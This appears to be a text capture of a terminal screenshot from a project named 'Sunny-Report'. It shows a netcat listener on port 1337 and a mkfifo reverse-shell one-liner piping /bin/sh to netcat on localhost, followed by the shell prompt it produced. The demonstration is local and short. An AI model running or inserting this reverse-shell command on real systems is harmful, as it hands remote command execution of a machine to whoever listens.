 ➜ Sunny-Report git:(main) ✗ nc -vnl 1337
sh: no job control in this shell
sh-3.2$ _
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 127.0.0.1 1337 >
Last login: Fri Mar 24 15:11:11 on ttys010
➜ Sunny-Report git:(main) ✗ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
| nc 127.0.0.1 1337 >/tmp/f